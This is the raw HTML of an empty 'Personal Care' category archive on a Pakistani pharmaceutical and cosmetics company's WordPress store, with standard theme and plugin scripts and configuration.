								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h1 class="entry-title title"><span>Personal Care</span></h1>
						
						
													<div class="breadcrumbs"><a href="https://bmbpakistan.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Personal Care&quot;</span></div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://bmbpakistan.com/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-8448-css" href="https://bmbpakistan.com/wp-content/uploads/elementor/css/post-8448.css?ver=1767521608" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8448" class="elementor elementor-8448" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c593d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c1c593d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ada673a" data-id="4ada673a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-777b0f86 elementor-widget elementor-widget-heading" data-id="777b0f86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a47f7a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a47f7a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a6d5209" data-id="3a6d5209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b8c7d4e elementor-widget elementor-widget-image" data-id="1b8c7d4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bmbpakistan.com/">
							<img width="300" height="100" src="https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-300x100.jpg" class="attachment-medium size-medium wp-image-9746" alt="" srcset="https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-300x100.jpg 300w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-1024x340.jpg 1024w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-768x255.jpg 768w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-1536x511.jpg 1536w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-600x200.jpg 600w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol-150x50.jpg 150w, https://bmbpakistan.com/wp-content/uploads/2023/03/Bristol.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-34cc58c3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="34cc58c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Bristol Mayer Biotech Pakistan Pvt. Ltd.</strong> is one of the leading Pharmaceutical, Nutraceutical and Cosmetics manufacturing company in Pakistan. We are selling high quality products all over Pakistan.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a6b13" data-id="7a3a6b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3870091c elementor-widget elementor-widget-wd_extra_menu_list" data-id="3870091c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Quick Links							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bmbpakistan.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://bmbpakistan.com/shop/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bmbpakistan.com/about-us/">
																												
																			About Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bmbpakistan.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40f811dd" data-id="40f811dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-176d8421 elementor-widget elementor-widget-wd_extra_menu_list" data-id="176d8421" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Follow Us							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-75afadc6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75afadc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/Bristol-Cosmetics-102245792381738/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.reddit.com/user/BristolCosmetics">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-reddit"></i>						</span>
										<span class="elementor-icon-list-text">Reddit </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pinterest.com/5a474ed41d2279224fc2fd03cfc7a8/_saved/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-pinterest-square"></i>						</span>
										<span class="elementor-icon-list-text">Pinterest </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/bristol-cosmetics">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">LinkedIn </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright &copy; 2024. All Rights Reserved.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bmbpakistan.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8461 item-level-0" ><a href="https://bmbpakistan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204 item-level-0" ><a href="https://bmbpakistan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8463 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8880 item-level-1" ><a href="https://bmbpakistan.com/product-category/pharmaceuticals/" class="woodmart-nav-link">Pharmaceuticals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9181 item-level-1" ><a href="https://bmbpakistan.com/product-category/nutraceuticals/" class="woodmart-nav-link">Nutraceuticals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8878 item-level-1" ><a href="https://bmbpakistan.com/product-category/cosmetics/" class="woodmart-nav-link">Cosmetics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8464 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Globe Presence</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8747 item-level-1" ><a href="https://bmbpakistan.com/worldwide-collaboration/" class="woodmart-nav-link">Worldwide Collaboration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9270 item-level-1" ><a href="https://bmbpakistan.com/distribution-collaboration/" class="woodmart-nav-link">Distribution Collaboration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467 item-level-1" ><a href="#" class="woodmart-nav-link">Worldwide Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8468 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Product Catalog</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9878 item-level-1" ><a href="https://bmbpakistan.com/male-infertility/" class="woodmart-nav-link">Male Infertility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879 item-level-1" ><a href="https://bmbpakistan.com/ovitex/" class="woodmart-nav-link">Ovitex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9229 item-level-1" ><a href="https://bmbpakistan.com/ovulation-induction/" class="woodmart-nav-link">Ovulation Induction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882 item-level-1" ><a href="https://bmbpakistan.com/pcos/" class="woodmart-nav-link">PCOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9215 item-level-0" ><a href="https://bmbpakistan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742 item-level-0" ><a href="https://bmbpakistan.com/careers/" class="woodmart-nav-link"><span class="nav-link-text">Careers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://bmbpakistan.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bmbpakistan.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bmbpakistan.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_096214079ae3a5ef8d11b4f4750a6e86","fragment_name":"wc_fragments_096214079ae3a5ef8d11b4f4750a6e86","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1767520778" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bmbpakistan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.2" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","nonce":"09f5e0acef","urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bmbpakistan.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bmbpakistan.com\/cart\/","checkout_page_url":"https:\/\/bmbpakistan.com\/checkout\/","fragments_nonce":"ad3f5e5551"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","nonce":"09f5e0acef","urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bmbpakistan.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bmbpakistan.com\/cart\/","checkout_page_url":"https:\/\/bmbpakistan.com\/checkout\/","fragments_nonce":"ad3f5e5551"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bmbpakistan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bmbpakistan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bmbpakistan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ca4d965c9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Personal Care &#045; Bmbpakistan","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 